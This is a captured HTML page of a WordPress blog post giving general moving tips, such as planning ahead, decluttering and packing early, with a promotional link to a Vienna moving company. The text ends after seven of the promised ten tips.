

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webcreateiow.com/moving-companies-expert-advice-for-anyone-who-needs-to-relocate/
body_size: 12865
content:
    <!DOCTYPE html>
    <html lang="en-US">
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Moving Companies Expert Advice for Anyone who Needs to Relocate &#8211; Web Create</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Web Create &raquo; Feed" href="https://www.webcreateiow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web Create &raquo; Comments Feed" href="https://www.webcreateiow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web Create &raquo; Moving Companies Expert Advice for Anyone who Needs to Relocate Comments Feed" href="https://www.webcreateiow.com/moving-companies-expert-advice-for-anyone-who-needs-to-relocate/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.webcreateiow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.webcreateiow.com%2Fmoving-companies-expert-advice-for-anyone-who-needs-to-relocate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.webcreateiow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.webcreateiow.com%2Fmoving-companies-expert-advice-for-anyone-who-needs-to-relocate%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.webcreateiow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://www.webcreateiow.com/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/css/perfect-scrollbar.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CNanum+Myeongjo%3Aregular%2C700%2C800%7CJust+Me+Again+Down+Here%3Aregular' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/style.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='chic-lite-gutenberg-css' href='https://www.webcreateiow.com/wp-content/themes/chic-lite/css/gutenberg.min.css?ver=1.1.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.webcreateiow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.webcreateiow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.webcreateiow.com/wp-json/wp/v2/posts/149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.webcreateiow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.webcreateiow.com/moving-companies-expert-advice-for-anyone-who-needs-to-relocate/" />
<link rel='shortlink' href='https://www.webcreateiow.com/?p=149' />
<link rel="pingback" href="https://www.webcreateiow.com/xmlrpc.php"><style type='text/css' media='all'>     
    .content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(221, 51, 51, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Nunito Sans;
        font-size   : 18px;        
    }

    :root {
	    --primary-font: Nunito Sans;
	    --secondary-font: Nanum Myeongjo;
	    --primary-color: #dd3333;
	    --primary-color-rgb: 221, 51, 51;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 52px;
        font-family : Just Me Again Down Here;
        font-weight : 400;
        font-style  : normal;
    }
    
    .custom-logo-link img{
	    width: 70px;
	    max-width: 100%;
	}

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%23dd3333"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd3333" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd3333" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd3333" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23dd3333" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}
    .main-navigation ul li.menu-item-has-children > a::after {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"> <path fill="%23dd3333" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>');
    }


    </style></head>

<body class="wp-singular post-template-default single single-post postid-149 single-format-standard wp-embed-responsive wp-theme-chic-lite single-style-four rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site">
        <a class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header style-two" itemscope itemtype="http://schema.org/WPHeader">
        <div class="header-mid">
            <div class="container">
                        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://www.webcreateiow.com/" rel="home" itemprop="url">Web Create</a></p>
                                    <p class="site-description" itemprop="description">Web Design Blog</p>
                </div>        </div>    
                </div>
        </div><!-- .header-mid -->
        <div class="header-bottom">
            <div class="container">         
                                	<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                <div class="mobile-menu" aria-label="Mobile">
        <div class="menu-top1-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-458"><a href="https://www.webcreateiow.com/">Home</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://www.webcreateiow.com/category/business/">Business</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a href="https://www.webcreateiow.com/category/law/">Law</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://www.webcreateiow.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://www.webcreateiow.com/category/pets/">Pets</a></li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://www.webcreateiow.com/category/finance/">Finance</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://www.webcreateiow.com/category/travel/">Travel</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://www.webcreateiow.com/category/technology/">Technology</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://www.webcreateiow.com/category/health/">Health</a></li>
</ul></div>                </div>
            </div>
        	</nav><!-- #site-navigation -->
                    <div class="right">
                    <div class="header-social">
                                            </div><!-- .header-social -->
                            <div class="header-search">
            <button class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                <i class="fas fa-search"></i>
            </button>
            <div id="formModal" class="modal modal-content search-modal cover-modal" data-modal-target-string=".search-modal">
                <form role="search" method="get" class="search-form" action="https://www.webcreateiow.com/">
                    <label>
                        <span class="screen-reader-text">Looking for Something?
                        </span>
                        <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
                    </label>                
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </form>                <button type="button" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".search-modal"></button>
            </div>
        </div><!-- .header-search -->
                    </div><!-- .right -->
            </div>
        </div><!-- .header-bottom -->
    </header>
            <div class="top-bar">
    		<div class="container">
            <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://www.webcreateiow.com"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.webcreateiow.com/category/home/"><span itemprop="name">Home </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.webcreateiow.com/moving-companies-expert-advice-for-anyone-who-needs-to-relocate/"><span itemprop="name">Moving Companies Expert Advice for Anyone who Needs to Relocate</span></a><meta itemprop="position" content="3" /></span></div></div><!-- .breadcrumb-wrapper -->    		</div>
    	</div>   
        <div id="content" class="site-content">    <div class="container">
            <div id="primary" class="content-area">	
    	<main id="main" class="site-main">

    	
<article id="post-149" class="post-149 post type-post status-publish format-standard has-post-thumbnail hentry category-home latest_post sticky-meta">
    
	    <header class="entry-header">

        <div class="container">
            <span class="category"><a href="https://www.webcreateiow.com/category/home/" rel="category tag">Home</a></span>
            <h1 class="entry-title">Moving Companies Expert Advice for Anyone who Needs to Relocate</h1>        
            
            <div class="entry-meta">
                <span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person">by <span itemprop="name"><a class="url fn n" href="https://www.webcreateiow.com/author/webcreateiow/" itemprop="url">webcreateiow</a></span></span><span class="posted-on">Updated on  <a href="https://www.webcreateiow.com/moving-companies-expert-advice-for-anyone-who-needs-to-relocate/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-06T15:18:45+00:00" itemprop="dateModified">January 6, 2022</time><time class="updated" datetime="2022-01-06T12:55:48+00:00" itemprop="datePublished">January 6, 2022</time></a></span>            </div>
        </div>
    </header> <!-- .page-header -->

    <figure class="post-thumbnail"><img width="560" height="315" src="https://www.webcreateiow.com/wp-content/uploads/2022/01/moving-vehicle.png" class="attachment-chic-lite-sidebar size-chic-lite-sidebar wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.webcreateiow.com/wp-content/uploads/2022/01/moving-vehicle.png 560w, https://www.webcreateiow.com/wp-content/uploads/2022/01/moving-vehicle-300x169.png 300w" sizes="(max-width: 560px) 100vw, 560px" /></figure><div class="content-wrap"><div class="entry-content" itemprop="text"><p>No one knows how much trouble relocation to a new home is better than the people who deal with it every day of their lives. The moving companies who provide moving services to people throughout the nation know more about the hassle and trouble caused by moving than anyone else in the world. That&#8217;s why they are the very best resource for anyone who wants to know how to go about moving to a new home while avoiding most of this trouble. Like any good professional, movers love to share the good, and the bad, about their jobs. And because this translates into advice for the common consumer these days, you can walk away a little bit better prepared to handle this rough and tumble time.</p>
<p>This list of ten things are the ten most common things that the movers  hear about from consumers like you. If you are thinking of <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.umzug-meister.at/">Umzug Wien</a></span>, make sure to keep this advice close at hand so that you can stay away from stressful situations and problematic occurrences that often accompany the moving process.</p>
<p>Making a Plan – The best way to avoid trouble when moving is to make a plan ahead of time. Having things written and organized will help you remember everything on the most hectic day of the process. A plan will help you keep everything in order from the beginning of the move to the day you arrive at your new home. Making a moving checklist can also be helpful, so don&#8217;t skip this step.</p>
<p>Reserve Your Movers ASAP – When you call to reserve a Vienna moving company too close to the date of your relocation, you run the risk of them not being available. That&#8217;s why you need to call early. As soon as you&#8217;ve figured out how you are going to move is probably the best time.</p>
<p>Get Rid of Unused Stuff – For both local and long distance moves, the less you have, the cheaper and easier your things are going to be to move. For that reason, make sure to take some time to get rid of unused items that you have been keeping in the attic or the garage. A good rule to follow is if you&#8217;ve not used it in the past year, get rid of it.</p>
<p>Get Packing Early – Everyone knows that packing up everything that you own is one of the most time consuming jobs involved in a move. That&#8217;s why you need to start packing a month out from the move. If you have things in the attic or things that won&#8217;t be used until after you move, you can start packing up even earlier. The less you have to pack as moving day approached, the easier that things will be.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-150" src="https://www.webcreateiow.com/wp-content/uploads/2022/01/moving-vehicle.png" alt="" width="560" height="315" srcset="https://www.webcreateiow.com/wp-content/uploads/2022/01/moving-vehicle.png 560w, https://www.webcreateiow.com/wp-content/uploads/2022/01/moving-vehicle-300x169.png 300w" sizes="(max-width: 560px) 100vw, 560px" /></p>
<p>Prepare to Move Pets – All pets are important, which is why people need to plan ahead for the care of their animals throughout the moving process. Animals won&#8217;t like the changes going on around them, so hire a friend to pet sit on the big day and consider hiring special pet movers to get your pet to your new home without any hassle.</p>
<p>Hydration and the Big Day – No matter if you plan to move on your own or hire moving companies to do the work for you, make sure that you keep water bottles on hand so that everyone can stay hydrated. Heat related illness can be dangerous, so keep this tip in mind as you prepare for the big day.</p>
<p>Avoiding Damage to Your Home – Take some time to pad the floors and the doorways so that the movers don&#8217;t accidentally damage your home just before you move out. You can do the same at your new home as well if you want to have the best experience. Movers are professionals and they are good at what they do, but accidents do happen so keep this in mind.</p>
